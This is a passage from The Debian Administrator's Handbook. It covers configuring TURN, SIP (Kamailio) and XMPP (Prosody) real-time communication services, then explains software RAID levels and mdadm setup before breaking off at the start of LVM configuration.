for any of these purposes. To maximize connectivity options, it is recommended to run both in
parallel.
These services rely on X.509 certificates both for authentication and confidentiality purposes.
See section 10.2, “X.509 certificates” page 240 for more information.
319
Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

11.8.1. DNS settings for RTC services
RTC services require DNS SRV and NAPTR records. A sample configuration that can be placed
in the zone file for falcot.com:
; the server where everything will run
server1
IN
A
198.51.100.19
server1
IN
AAAA
2001:DB8:1000:2000::19
; IPv4 only for TURN for now, some clients are buggy with IPv6
turn-server
IN
A
198.51.100.19
; IPv4 and IPv6 addresses for SIP
sip-proxy
IN
A
198.51.100.19
sip-proxy
IN
AAAA
2001:DB8:1000:2000::19
; IPv4 and IPv6 addresses for XMPP
xmpp-gw
IN
A
198.51.100.19
xmpp-gw
IN
AAAA
2001:DB8:1000:2000::19
; DNS SRV and NAPTR for STUN / TURN
_stun._udp
IN SRV
0 1 3467 turn-server.falcot.com.
_turn._udp
IN SRV
0 1 3467 turn-server.falcot.com.
@
IN NAPTR
10 0 ”s” ”RELAY:turn.udp” ”” _turn._udp.falcot.com.
; DNS SRV and NAPTR records for SIP
_sips._tcp
IN SRV
0 1 5061 sip-proxy.falcot.com.
@
IN NAPTR
10 0 ”s” ”SIPS+D2T” ”” _sips._tcp.falcot.com.
; DNS SRV records for XMPP Server and Client modes:
_xmpp-client._tcp
IN
SRV
5 0 5222 xmpp-gw.falcot.com.
_xmpp-server._tcp
IN
SRV
5 0 5269 xmpp-gw.falcot.com.
11.8.2. TURN Server
TURN is a service that helps clients behind NAT routers and firewalls to discover the most effi-
cient way to communicate with other clients and to relay the media streams if no direct media
path can be found. It is highly recommended that the TURN server is installed before any of the
other RTC services are offered to end users.
TURN and the related ICE protocol are open standards. To benefit from these protocols, max-
imizing connectivity and minimizing user frustration, it is important to ensure that all client
software supports ICE and TURN.
For the ICE algorithm to work effectively, the server must have two public IPv4 addresses.
Install the coturn package and edit the /etc/turnserver.conf configuration file. By default,
a SQLite database is configured in /var/db/turndb for user account settings, but PostgreSQL,
320
The Debian Administrator’s Handbook

MySQL or Redis can be set up instead if preferred. The most important thing to do is insert the
IP addresses of the server.
The server can be started running /usr/bin/turnserver. We want the server to be an an au-
tomatically started system service, so we edit the /etc/default/coturn file like this:
#
# Uncomment it if you want to have the turnserver running as
# an automatic system service daemon
#
TURNSERVER_ENABLED=1
By default, the TURN server uses anonymous access. We have to add the users we want to use:
# turnadmin -a -u roland -p secret_password -r falcot.com
# turnadmin -A -u admin -p secret_password
We use the argument -a to add a normal user and -A to add an admin user.
11.8.3. SIP Proxy Server
A SIP proxy server manages the incoming and outgoing SIP connections between other organi-
zations, SIP trunking providers, SIP PBXes such as Asterisk, SIP phones, SIP-based softphones
and WebRTC applications.
It is strongly recommended to install and configure the SIP proxy before attempting a SIP PBX
setup. The SIP proxy normalizes a lot of the traffic reaching the PBX and provides greater con-
nectivity and resilience.
Install the SIP proxy
Install the kamailio package and the package for the database backend, the Falcot administrators
chose MySQL, so they install mariadb-server. /etc/kamailio/kamctlrc is the configuration file
for the control tools kamctl and kamdbctl. You need to edit and set the SIP_DOMAIN to your
SIP service domain and set the DBENGINE to MySQL, another database backend can be used.
[...]
## your SIP domain
SIP_DOMAIN=sip.falcot.com
## chrooted directory
# $CHROOT_DIR=”/path/to/chrooted/directory”
## database type: MYSQL, PGSQL, ORACLE, DB_BERKELEY, DBTEXT, or SQLITE
# by default none is loaded
#
# If you want to setup a database with kamdbctl, you must at least specify
# this parameter.
321
Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

DBENGINE=MYSQL
[...]
Now we focus on the configuration file /etc/kamailio/kamailio.cfg. Falcot needs user au-
thentication and persistent user location, so they add the following #!define directives at the
top of that file:
#!KAMAILIO
#
# Kamailio (OpenSER) SIP Server v5.2 - default configuration script
#
- web: https://www.kamailio.org
#
- git: https://github.com/kamailio/kamailio
#!define WITH_MYSQL
#!define WITH_AUTH
#!define WITH_USRLOCDB
[...]
Kamailio needs a database structure that we can create running kamdbctl create as root.
Finally, we can add some users with kamctl.
# kamctl add roland secret_password
Once everything is properly configured you can start or restart the service with systemctl
restart kamailio
, you can connect with a SIP client providing the ip address and the port
(5090 is the default port). The users have the following id: roland@sip.falcot.com, and they can
login using a client (see section 13.10, “Real-Time Communications software” page 397)
11.8.4. XMPP Server
An XMPP server manages connectivity between local XMPP users and XMPP users in other do-
mains on the public Internet.
VOCABULARY
XMPP or Jabber?
XMPP is sometimes referred to as Jabber. In fact, Jabber is a trademark and XMPP
is the official name of the standard.
Prosody is a popular XMPP server that operates reliably on Debian servers.
Install the XMPP server
Install the prosody package.
Review the /etc/prosody/prosody.cfg.lua configuration file. The most important thing to
do is insert JIDs of the users who are permitted to manage the server.
admins = { ”joe@falcot.com” }
322
The Debian Administrator’s Handbook

An individual configuration file is also needed for each domain. Copy the sample from
/etc/prosody/conf.avail/example.com.cfg.lua
and use it as a starting point. Here is fal-
cot.com.cfg.lua:
VirtualHost ”falcot.com”
enabled = true
ssl = {
key = ”/etc/ssl/private/falcot.com-key.pem”;
certificate = ”/etc/ssl/public/falcot.com.pem”;
}
-- Set up a MUC (multi-user chat) room server on conference.example.com:
Component ”conference.falcot.com” ”muc”
To enable the domain, there must be a symlink from /etc/prosody/conf.d/. Create it that
way:
# ln -s /etc/prosody/conf.avail/falcot.com.cfg.lua /etc/prosody/conf.d/
Restart the service to use the new configuration.
Managing the XMPP server
Some management operations can be performed using the prosodyctl command line utility. For
example, to add the administrator account specified in /etc/prosody/prosody.cfg.lua:
# prosodyctl adduser joe@falcot.com
See the Prosody online documentation4 for more details about how to customize the configura-
tion.
11.8.5. Running services on port 443
Some administrators prefer to run all of their RTC services on port 443. This helps users to
connect from remote locations such as hotels and airports where other ports may be blocked or
Internet traffic is routed through HTTP proxy servers.
To use this strategy, each service (SIP, XMPP and TURN) needs a different IP address. All the
services can still be on the same host as Linux supports multiple IP addresses on a single host.
The port number, 443, must be specified in the configuration files for each process and also in
the DNS SRV records.
4https://prosody.im/doc/configure
323
Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

11.8.6. Adding WebRTC
Falcot wants to let customers make phone calls directly from the web site. The Falcot admin-
istrators also want to use WebRTC as part of their disaster recovery plan, so staff can use web
browsers at home to log in to the company phone system and work normally in an emergency.
IN PRACTICE
Try WebRTC
If you have not tried WebRTC before, there are various sites that give an online
demonstration and test facilities.
è https://www.sip5060.net/test-calls
WebRTC is a rapidly evolving technology and it is essential to use packages from the Testing
distribution. Another option is to compile the software.
WebRTC uses a simple API to provide browsers and mobile applications with RTC, it is free soft-
ware and it is being developed by Google.
A very flexible approach is using GStreamer’s WebRTC implementation. It enables pipeline-
based multimedia applications, which allows developing interesting and highly efficient appli-
cations. A good starting point is the following demo by Centricular, the main company that is
developing it:
è https://github.com/centricular/gstwebrtc-demos
More advanced click-to-call web sites typically use server-side scripting to generate the config.js
file dynamically. The DruCall5 source code demonstrates how to do this with PHP.
This chapter sampled only a fraction of the available server software; however, most of the
common network services were described. Now it is time for an even more technical chapter:
we’ll go into deeper detail for some concepts, describe massive deployments and virtualization.
5https://www.drupal.org/project/drucall
324
The Debian Administrator’s Handbook


Keywords
RAID
LVM
FAI
Preseeding
Monitoring
Virtualization
Xen
LXC

Chapter
12
Advanced
Administration
Contents
RAID and LVM
328
Virtualization
349
Automated Installation
365
Monitoring
371
This chapter revisits some aspects we already described, with a different perspective: instead of installing
one single computer, we will study mass-deployment systems; instead of creating RAID or LVM volumes
at install time, we’ll learn to do it by hand so we can later revise our initial choices. Finally, we will
discuss monitoring tools and virtualization techniques. As a consequence, this chapter is more
particularly targeting professional administrators, and focuses somewhat less on individuals responsible
for their home network.

12.1. RAID and LVM
chapter 4, “Installation” page 52 presented these technologies from the point of view of the in-
staller, and how it integrated them to make their deployment easy from the start. After the ini-
tial installation, an administrator must be able to handle evolving storage space needs without
having to resort to an expensive reinstallation. They must therefore understand the required
tools for manipulating RAID and LVM volumes.
RAID and LVM are both techniques to abstract the mounted volumes from their physical coun-
terparts (actual hard-disk drives or partitions thereof); the former ensures the security and
availability of the data in case of hardware failure by introducing redundancy, the latter makes
volume management more flexible and independent of the actual size of the underlying disks. In
both cases, the system ends up with new block devices, which can be used to create filesystems
or swap space, without necessarily having them mapped to one physical disk. RAID and LVM
come from quite different backgrounds, but their functionality can overlap somewhat, which is
why they are often mentioned together.
PERSPECTIVE
Btrfs combines LVM and
RAID
While LVM and RAID are two distinct kernel subsystems that come between the
disk block devices and their filesystems,
btrfs is a filesystem, initially developed
at Oracle, that purports to combine the featuresets of LVM and RAID and much
more.
è https://btrfs.wiki.kernel.org/index.php/Main_Page
Among the noteworthy features are the ability to take a snapshot of a filesystem
tree at any point in time. This snapshot copy doesn’t initially use any disk space,
the data only being duplicated when one of the copies is modified. The filesystem
also handles transparent compression of files, and checksums ensure the integrity
of all stored data.
In both the RAID and LVM cases, the kernel provides a block device file, similar to the ones
corresponding to a hard disk drive or a partition. When an application, or another part of the
kernel, requires access to a block of such a device, the appropriate subsystem routes the block
to the relevant physical layer. Depending on the configuration, this block can be stored on one
or several physical disks, and its physical location may not be directly correlated to the location
of the block in the logical device.
12.1.1. Software RAID
RAID means Redundant Array of Independent Disks. The goal of this system is to prevent data loss
and ensure availability in case of hard disk failure. The general principle is quite simple: data
are stored on several physical disks instead of only one, with a configurable level of redundancy.
Depending on this amount of redundancy, and even in the event of an unexpected disk failure,
data can be losslessly reconstructed from the remaining disks.
328
The Debian Administrator’s Handbook

CULTURE
Independent or inexpensive?
The I in RAID initially stood for
inexpensive, because RAID allowed a drastic in-
crease in data safety without requiring investing in expensive high-end disks. Prob-
ably due to image concerns, however, it is now more customarily considered to
stand for
independent, which doesn’t have the unsavory flavor of cheapness.
RAID can be implemented either by dedicated hardware (RAID modules integrated into SCSI or
SATA controller cards) or by software abstraction (the kernel). Whether hardware or software,
a RAID system with enough redundancy can transparently stay operational when a disk fails;
the upper layers of the stack (applications) can even keep accessing the data in spite of the
failure. Of course, this “degraded mode” can have an impact on performance, and redundancy
is reduced, so a further disk failure can lead to data loss. In practice, therefore, one will strive
to only stay in this degraded mode for as long as it takes to replace the failed disk. Once the new
disk is in place, the RAID system can reconstruct the required data so as to return to a safe mode.
The applications won’t notice anything, apart from potentially reduced access speed, while the
array is in degraded mode or during the reconstruction phase.
When RAID is implemented by hardware, its configuration generally happens within the BIOS
setup tool, and the kernel will consider a RAID array as a single disk, which will work as a stan-
dard physical disk, although the device name may be different (depending on the driver).
We only focus on software RAID in this book.
Different RAID Levels
RAID is actually not a single system, but a range of systems identified by their levels; the levels
differ by their layout and the amount of redundancy they provide. The more redundant, the
more failure-proof, since the system will be able to keep working with more failed disks. The
counterpart is that the usable space shrinks for a given set of disks; seen the other way, more
disks will be needed to store a given amount of data.
Linear RAID Even though the kernel’s RAID subsystem allows creating “linear RAID”, this is
not proper RAID, since this setup doesn’t involve any redundancy. The kernel merely
aggregates several disks end-to-end and provides the resulting aggregated volume as one
virtual disk (one block device). That is about its only function. This setup is rarely used
by itself (see later for the exceptions), especially since the lack of redundancy means that
one disk failing makes the whole aggregate, and therefore all the data, unavailable.
RAID-0 This level doesn’t provide any redundancy either, but disks aren’t simply stuck on end
one after another: they are divided in stripes, and the blocks on the virtual device are
stored on stripes on alternating physical disks. In a two-disk RAID-0 setup, for instance,
even-numbered blocks of the virtual device will be stored on the first physical disk, while
odd-numbered blocks will end up on the second physical disk.
This system doesn’t aim at increasing reliability, since (as in the linear case) the availabil-
ity of all the data is jeopardized as soon as one disk fails, but at increasing performance:
329
Chapter 12 — Advanced Administration

during sequential access to large amounts of contiguous data, the kernel will be able to
read from both disks (or write to them) in parallel, which increases the data transfer rate.
The disks are utilized entirely by the RAID device, so they should have the same size not
to lose performance.
RAID-0 use is shrinking, its niche being filled by LVM (see later).
RAID-1 This level, also known as “RAID mirroring”, is both the simplest and the most widely
used setup. In its standard form, it uses two physical disks of the same size, and provides
a logical volume of the same size again. Data are stored identically on both disks, hence
the “mirror” nickname. When one disk fails, the data is still available on the other. For
really critical data, RAID-1 can of course be set up on more than two disks, with a direct
impact on the ratio of hardware cost versus available payload space.
NOTE
Disks and cluster sizes
If two disks of different sizes are set up in a mirror, the bigger one will not
be fully used, since it will contain the same data as the smallest one and
nothing more. The useful available space provided by a RAID-1 volume
therefore matches the size of the smallest disk in the array. This still holds
for RAID volumes with a higher RAID level, even though redundancy is
stored differently.
It is therefore important, when setting up RAID arrays (except for RAID-0
and “linear RAID”), to only assemble disks of identical, or very close, sizes,
to avoid wasting resources.
NOTE
Spare disks
RAID levels that include redundancy allow assigning more disks than re-
quired to an array. The extra disks are used as spares when one of the main
disks fails. For instance, in a mirror of two disks plus one spare, if one of
the first two disks fails, the kernel will automatically (and immediately) re-
construct the mirror using the spare disk, so that redundancy stays assured
after the reconstruction time. This can be used as another kind of safeguard
for critical data.
One would be forgiven for wondering how this is better than simply mirror-
ing on three disks to start with. The advantage of the “spare disk” configu-
ration is that the spare disk can be shared across several RAID volumes. For
instance, one can have three mirrored volumes, with redundancy assured
even in the event of one disk failure, with only seven disks (three pairs, plus
one shared spare), instead of the nine disks that would be required by three
triplets.
This RAID level, although expensive (since only half of the physical storage space, at best,
is useful), is widely used in practice. It is simple to understand, and it allows very sim-
ple backups: since both disks have identical contents, one of them can be temporarily ex-
tracted with no impact on the working system. Read performance is often increased since
the kernel can read half of the data on each disk in parallel, while write performance isn’t
too severely degraded. In case of a RAID-1 array of N disks, the data stays available even
with N-1 disk failures.
RAID-4 This RAID level, not widely used, uses N disks to store useful data, and an extra disk to
store redundancy information. If that disk fails, the system can reconstruct its contents
330
The Debian Administrator’s Handbook

from the other N. If one of the N data disks fails, the remaining N-1 combined with the
“parity” disk contain enough information to reconstruct the required data.
RAID-4 isn’t too expensive since it only involves a one-in-N increase in costs and has no
noticeable impact on read performance, but writes are slowed down. Furthermore, since
a write to any of the N disks also involves a write to the parity disk, the latter sees many
more writes than the former, and its lifespan can shorten dramatically as a consequence.
Data on a RAID-4 array is safe only up to one failed disk (of the N+1).
RAID-5 RAID-5 addresses the asymmetry issue of RAID-4: parity blocks are spread over all of
the N+1 disks, with no single disk having a particular role.
Read and write performance are identical to RAID-4. Here again, the system stays func-
tional with up to one failed disk (of the N+1), but no more.
RAID-6 RAID-6 can be considered an extension of RAID-5, where each series of N blocks involves
two redundancy blocks, and each such series of N+2 blocks is spread over N+2 disks.
This RAID level is slightly more expensive than the previous two, but it brings some extra
safety since up to two drives (of the N+2) can fail without compromising data availabil-
ity. The counterpart is that write operations now involve writing one data block and two
redundancy blocks, which makes them even slower.
RAID-1+0 This isn’t strictly speaking, a RAID level, but a stacking of two RAID groupings. Start-
ing from 2×N disks, one first sets them up by pairs into N RAID-1 volumes; these N volumes
are then aggregated into one, either by “linear RAID” or (increasingly) by LVM. This last
case goes farther than pure RAID, but there is no problem with that.
RAID-1+0 can survive multiple disk failures: up to N in the 2×N array described above,
provided that at least one disk keeps working in each of the RAID-1 pairs.
GOING FURTHER
RAID-10
RAID-10 is generally considered a synonym of RAID-1+0, but a Linux speci-
ficity makes it actually a generalization. This setup allows a system where
each block is stored on two different disks, even with an odd number of
disks, the copies being spread out along a configurable model.
Performances will vary depending on the chosen repartition model and re-
dundancy level, and of the workload of the logical volume.
Obviously, the RAID level will be chosen according to the constraints and requirements of each
application. Note that a single computer can have several distinct RAID arrays with different
configurations.
Setting up RAID
Setting up RAID volumes requires the mdadm package; it provides the mdadm command, which
allows creating and manipulating RAID arrays, as well as scripts and tools integrating it to the
rest of the system, including the monitoring system.
331
Chapter 12 — Advanced Administration

Our example will be a server with a number of disks, some of which are already used, the rest
being available to setup RAID. We initially have the following disks and partitions:
• the sdb disk, 4 GB, is entirely available;
• the sdc disk, 4 GB, is also entirely available;
• on the sdd disk, only partition sdd2 (about 4 GB) is available;
• finally, a sde disk, still 4 GB, entirely available.
NOTE
Identifying existing RAID
volumes
The /proc/mdstat file lists existing volumes and their states. When creating a new
RAID volume, care should be taken not to name it the same as an existing volume.
We’re going to use these physical elements to build two volumes, one RAID-0 and one mirror
(RAID-1). Let’s start with the RAID-0 volume:
# mdadm --create /dev/md0 --level=0 --raid-devices=2 /dev/sdb /dev/sdc
mdadm: Defaulting to version 1.2 metadata
mdadm: array /dev/md0 started.
# mdadm --query /dev/md0
/dev/md0: 8.00GiB raid0 2 devices, 0 spares. Use mdadm --detail for more detail.
# mdadm --detail /dev/md0
/dev/md0:
Version : 1.2
Creation Time : Tue Jun 25 08:47:49 2019
Raid Level : raid0
Array Size : 8378368 (7.99 GiB 8.58 GB)
Raid Devices : 2
Total Devices : 2
Persistence : Superblock is persistent
Update Time : Tue Jun 25 08:47:49 2019
State : clean
Active Devices : 2
Working Devices : 2
Failed Devices : 0
Spare Devices : 0
Chunk Size : 512K
Consistency Policy : none
Name : mirwiz:0
(local to host debian)
UUID : 146e104f:66ccc06d:71c262d7:9af1fbc7
Events : 0
Number
Major
Minor
RaidDevice State
0
8
32
0
active sync
/dev/sdb
1
8
48
1
active sync
/dev/sdc
332
The Debian Administrator’s Handbook

# mkfs.ext4 /dev/md0
mke2fs 1.44.5 (15-Dec-2018)
Discarding device blocks: done
Creating filesystem with 2094592 4k blocks and 524288 inodes
Filesystem UUID: 413c3dff-ab5e-44e7-ad34-cf1a029cfe98
Superblock backups stored on blocks:
32768, 98304, 163840, 229376, 294912, 819200, 884736, 1605632
Allocating group tables: done
Writing inode tables: done
Creating journal (16384 blocks): done
Writing superblocks and filesystem accounting information: done
# mkdir /srv/raid-0
# mount /dev/md0 /srv/raid-0
# df -h /srv/raid-0
Filesystem
Size
Used Avail Use% Mounted on
/dev/md0
7.9G
36M
7.4G
1% /srv/raid-0
The mdadm --create command requires several parameters: the name of the volume to create
(/dev/md*, with MD standing for Multiple Device), the RAID level, the number of disks (which
is compulsory despite being mostly meaningful only with RAID-1 and above), and the physical
drives to use. Once the device is created, we can use it like we’d use a normal partition, create a
filesystem on it, mount that filesystem, and so on. Note that our creation of a RAID-0 volume on
md0
is nothing but coincidence, and the numbering of the array doesn’t need to be correlated
to the chosen amount of redundancy. It is also possible to create named RAID arrays, by giving
mdadm
parameters such as /dev/md/linear instead of /dev/md0.
Creation of a RAID-1 follows a similar fashion, the differences only being noticeable after the
creation:
# mdadm --create /dev/md1 --level=1 --raid-devices=2 /dev/sdd2 /dev/sde
mdadm: Note: this array has metadata at the start and
may not be suitable as a boot device.
If you plan to
store ’/boot’ on this device please ensure that
your boot-loader understands md/v1.x metadata, or use
--metadata=0.90
mdadm: largest drive (/dev/sdd2) exceeds size (4192192K) by more than 1%
Continue creating array? y
mdadm: Defaulting to version 1.2 metadata
mdadm: array /dev/md1 started.
# mdadm --query /dev/md1
/dev/md1: 4.00GiB raid1 2 devices, 0 spares. Use mdadm --detail for more detail.
# mdadm --detail /dev/md1
/dev/md1:
Version : 1.2
Creation Time : Tue Jun 25 10:21:22 2019
Raid Level : raid1
Array Size : 4189184 (4.00 GiB 4.29 GB)
333
Chapter 12 — Advanced Administration

Used Dev Size : 4189184 (4.00 GiB 4.29 GB)
Raid Devices : 2
Total Devices : 2
Persistence : Superblock is persistent
Update Time : Tue Jun 25 10:22:03 2019
State : clean, resyncing
Active Devices : 2
Working Devices : 2
Failed Devices : 0
Spare Devices : 0
Consistency Policy : resync
Resync Status : 93% complete
Name : mirwiz:1
(local to host debian)
UUID : 7d123734:9677b7d6:72194f7d:9050771c
Events : 16
Number
Major
Minor
RaidDevice State
0
8
64
0
active sync
/dev/sdd2
1
8
80
1
active sync
/dev/sde
# mdadm --detail /dev/md1
/dev/md1:
[...]
State : clean
[...]
TIP
RAID, disks and
partitions
As illustrated by our example, RAID devices can be constructed out of disk parti-
tions, and do not require full disks.
A few remarks are in order. First, mdadm notices that the physical elements have different sizes;
since this implies that some space will be lost on the bigger element, a confirmation is required.
More importantly, note the state of the mirror. The normal state of a RAID mirror is that both
disks have exactly the same contents. However, nothing guarantees this is the case when the
volume is first created. The RAID subsystem will therefore provide that guarantee itself, and
there will be a synchronization phase as soon as the RAID device is created. After some time
(the exact amount will depend on the actual size of the disks…), the RAID array switches to the
“active” or “clean” state. Note that during this reconstruction phase, the mirror is in a degraded
mode, and redundancy isn’t assured. A disk failing during that risk window could lead to losing
all the data. Large amounts of critical data, however, are rarely stored on a freshly created
RAID array before its initial synchronization. Note that even in degraded mode, the /dev/md1
is usable, and a filesystem can be created on it, as well as some data copied on it.
334
The Debian Administrator’s Handbook

TIP
Starting a mirror in
degraded mode
Sometimes two disks are not immediately available when one wants to start a
RAID-1 mirror, for instance because one of the disks one plans to include is already
used to store the data one wants to move to the array. In such circumstances, it
is possible to deliberately create a degraded RAID-1 array by passing missing in-
stead of a device file as one of the arguments to mdadm. Once the data have been
copied to the “mirror”, the old disk can be added to the array. A synchronization
will then take place, giving us the redundancy that was wanted in the first place.
TIP
Setting up a mirror
without synchronization
RAID-1 volumes are often created to be used as a new disk, often considered blank.
The actual initial contents of the disk is therefore not very relevant, since one only
needs to know that the data written after the creation of the volume, in particular
the filesystem, can be accessed later.
One might therefore wonder about the point of synchronizing both disks at cre-
ation time. Why care whether the contents are identical on zones of the volume
that we know will only be read after we have written to them?
Fortunately, this synchronization phase can be avoided by passing the
--assume-clean
option to mdadm. However, this option can lead to surprises in
cases where the initial data will be read (for instance if a filesystem is already
present on the physical disks), which is why it isn’t enabled by default.
Now let’s see what happens when one of the elements of the RAID-1 array fails. mdadm, in par-
ticular its --fail option, allows simulating such a disk failure:
# mdadm /dev/md1 --fail /dev/sde
mdadm: set /dev/sde faulty in /dev/md1
# mdadm --detail /dev/md1
/dev/md1:
[...]
Update Time : Tue Jun 25 11:03:44 2019
State : clean, degraded
Active Devices : 1
Working Devices : 1
Failed Devices : 1
Spare Devices : 0
Consistency Policy : resync
Name : mirwiz:1
(local to host debian)
UUID : 7d123734:9677b7d6:72194f7d:9050771c
Events : 20
Number
Major
Minor
RaidDevice State
-
0
0
0
removed
1
8
80
1
active sync
/dev/sdd2
0
8
64
-
faulty
/dev/sde
335
Chapter 12 — Advanced Administration

The contents of the volume are still accessible (and, if it is mounted, the applications don’t notice
a thing), but the data safety isn’t assured anymore: should the sdd disk fail in turn, the data
would be lost. We want to avoid that risk, so we’ll replace the failed disk with a new one, sdf:
# mdadm /dev/md1 --add /dev/sdf
mdadm: added /dev/sdf
# mdadm --detail /dev/md1
/dev/md1:
[...]
Raid Devices : 2
Total Devices : 3
Persistence : Superblock is persistent
Update Time : Tue Jun 25 11:09:42 2019
State : clean, degraded, recovering
Active Devices : 1
Working Devices : 2
Failed Devices : 1
Spare Devices : 1
Consistency Policy : resync
Rebuild Status : 27% complete
Name : mirwiz:1
(local to host debian)
UUID : 7d123734:9677b7d6:72194f7d:9050771c
Events : 26
Number
Major
Minor
RaidDevice State
2
8
96
0
spare rebuilding
/dev/sdf
1
8
80
1
active sync
/dev/sdd2
0
8
64
-
faulty
/dev/sde
# [...]
[...]
# mdadm --detail /dev/md1
/dev/md1:
[...]
Update Time : Tue Jun 25 11:10:47 2019
State : clean
Active Devices : 2
Working Devices : 2
Failed Devices : 1
Spare Devices : 0
Consistency Policy : resync
Name : mirwiz:1
(local to host debian)
UUID : 7d123734:9677b7d6:72194f7d:9050771c
Events : 39
336
The Debian Administrator’s Handbook

Number
Major
Minor
RaidDevice State
2
8
96
0
active sync
/dev/sdd2
1
8
80
1
active sync
/dev/sdf
0
8
64
-
faulty
/dev/sde
Here again, the kernel automatically triggers a reconstruction phase during which the volume,
although still accessible, is in a degraded mode. Once the reconstruction is over, the RAID array
is back to a normal state. One can then tell the system that the sde disk is about to be removed
from the array, so as to end up with a classical RAID mirror on two disks:
# mdadm /dev/md1 --remove /dev/sde
mdadm: hot removed /dev/sde from /dev/md1
# mdadm --detail /dev/md1
/dev/md1:
[...]
Number
Major
Minor
RaidDevice State
2
8
96
0
active sync
/dev/sdd2
1
8
80
1
active sync
/dev/sdf
From then on, the drive can be physically removed when the server is next switched off, or even
hot-removed when the hardware configuration allows hot-swap. Such configurations include
some SCSI controllers, most SATA disks, and external drives operating on USB or Firewire.
Backing up the Configuration
Most of the meta-data concerning RAID volumes are saved directly on the disks that make up
these arrays, so that the kernel can detect the arrays and their components and assemble them
automatically when the system starts up. However, backing up this configuration is encouraged,
because this detection isn’t fail-proof, and it is only expected that it will fail precisely in sensitive
circumstances. In our example, if the sde disk failure had been real (instead of simulated) and
the system had been restarted without removing this sde disk, this disk could start working
again due to having been probed during the reboot. The kernel would then have three physical
elements, each claiming to contain half of the same RAID volume. Another source of confusion
can come when RAID volumes from two servers are consolidated onto one server only. If these
arrays were running normally before the disks were moved, the kernel would be able to detect
and reassemble the pairs properly; but if the moved disks had been aggregated into an md1 on
the old server, and the new server already has an md1, one of the mirrors would be renamed.
Backing up the configuration is therefore important, if only for reference. The standard way to
do it is by editing the /etc/mdadm/mdadm.conf file, an example of which is listed here:
Example 12.1 mdadm configuration file
# mdadm.conf
337
Chapter 12 — Advanced Administration

#
# !NB! Run update-initramfs -u after updating this file.
# !NB! This will ensure that initramfs has an uptodate copy.
#
# Please refer to mdadm.conf(5) for information about this file.
#
# by default (built-in), scan all partitions (/proc/partitions) and all
# containers for MD superblocks. alternatively, specify devices to scan, using
# wildcards if desired.
DEVICE /dev/sd*
# auto-create devices with Debian standard permissions
CREATE owner=root group=disk mode=0660 auto=yes
# automatically tag new arrays as belonging to the local system
HOMEHOST <system>
# instruct the monitoring daemon where to send mail alerts
MAILADDR root
# definitions of existing MD arrays
ARRAY /dev/md0 metadata=1.2 name=mirwiz:0 UUID=146e104f:66ccc06d:71c262d7:9af1fbc7
ARRAY /dev/md1 metadata=1.2 name=mirwiz:1 UUID=7d123734:9677b7d6:72194f7d:9050771c
# This configuration was auto-generated on Tue, 25 Jun 2019 07:54:35 -0400 by mkconf
One of the most useful details is the DEVICE option, which lists the devices where the system
will automatically look for components of RAID volumes at start-up time. In our example, we
replaced the default value, partitions containers, with an explicit list of device files, since we
chose to use entire disks and not only partitions, for some volumes.
The last two lines in our example are those allowing the kernel to safely pick which volume
number to assign to which array. The metadata stored on the disks themselves are enough to
re-assemble the volumes, but not to determine the volume number (and the matching /dev/md*
device name).
Fortunately, these lines can be generated automatically:
# mdadm --misc --detail --brief /dev/md?
ARRAY /dev/md0 metadata=1.2 name=mirwiz:0 UUID=146e104f:66ccc06d:71c262d7:9af1fbc7
ARRAY /dev/md1 metadata=1.2 name=mirwiz:1 UUID=7d123734:9677b7d6:72194f7d:9050771c
The contents of these last two lines doesn’t depend on the list of disks included in the volume.
It is therefore not necessary to regenerate these lines when replacing a failed disk with a new
one. On the other hand, care must be taken to update the file when creating or deleting a RAID
array.
338
The Debian Administrator’s Handbook

12.1.2. LVM
LVM, the Logical Volume Manager, is another approach to abstracting logical volumes from their
physical supports, which focuses on increasing flexibility rather than increasing reliability.
LVM allows changing a logical volume transparently as far as the applications are concerned;
for instance, it is possible to add new disks, migrate the data to them, and remove the old disks,
without unmounting the volume.
LVM Concepts
This flexibility is attained by a level of abstraction involving three concepts.
First, the PV (Physical Volume) is the entity closest to the hardware: it can be partitions on a
disk, or a full disk, or even any other block device (including, for instance, a RAID array). Note
that when a physical element is set up to be a PV for LVM, it should only be accessed via LVM,
otherwise the system will get confused.
A number of PVs can be clustered in a VG (Volume Group), which can be compared to disks both
virtual and extensible. VGs are abstract, and don’t appear in a device file in the /dev hierarchy,
so there is no risk of using them directly.
The third kind of object is the LV (Logical Volume), which is a chunk of a VG; if we keep the VG-
as-disk analogy, the LV compares to a partition. The LV appears as a block device with an entry
in /dev, and it can be used as any other physical partition can be (most commonly, to host a
filesystem or swap space).
The important thing is that the splitting of a VG into LVs is entirely independent of its physical
components (the PVs). A VG with only a single physical component (a disk for instance) can be
split into a dozen logical volumes; similarly, a VG can use several physical disks and appear as
a single large logical volume. The only constraint, obviously, is that the total size allocated to
LVs can’t be bigger than the total capacity of the PVs in the volume group.
It often makes sense, however, to have some kind of homogeneity among the physical compo-
nents of a VG, and to split the VG into logical volumes that will have similar usage patterns. For
instance, if the available hardware includes fast disks and slower disks, the fast ones could be
clustered into one VG and the slower ones into another; chunks of the first one can then be
assigned to applications requiring fast data access, while the second one will be kept for less
demanding tasks.
In any case, keep in mind that an LV isn’t particularly attached to any one PV. It is possible to
influence where the data from an LV are physically stored, but this possibility isn’t required
for day-to-day use. On the contrary: when the set of physical components of a VG evolves, the
physical storage locations corresponding to a particular LV can be migrated across disks (while
staying within the PVs assigned to the VG, of course).
339
Chapter 12 — Advanced Administration

Setting up LVM
Let us now follow, step by step, the process of setting up LVM for a typical use case: we want
to simplify a complex storage situation. Such a situation usually happens after some long and
convoluted history of accumulated temporary measures. For the purposes of illustration, we’ll
consider a server where the storage needs have changed over time, ending up in a maze of
available partitions split over several partially used disks. In more concrete terms, the following
partitions are available:
• on the sdb disk, a sdb2 partition, 4 GB;
• on the sdc disk, a sdc3 partition, 3 GB;
• the sdd disk, 4 GB, is fully available;
• on the sdf disk, a sdf1 partition, 4 GB; and a sdf2 partition, 5 GB.
In addition, let’s assume that disks sdb and sdf are faster than the other two.
Our goal is to set up three logical volumes for three different applications: a file server requir-
ing 5 GB of storage space, a database (1 GB) and some space for back-ups (12 GB). The first two
need good performance, but back-ups are less critical in terms of access speed. All these con-
straints prevent the use of partitions on their own; using LVM can abstract the physical size of
the devices, so the only limit is the total available space.
The required tools are in the lvm2 package and its dependencies. When they’re installed, setting
up LVM takes three steps, matching the three levels of concepts.
First, we prepare the physical volumes using pvcreate:
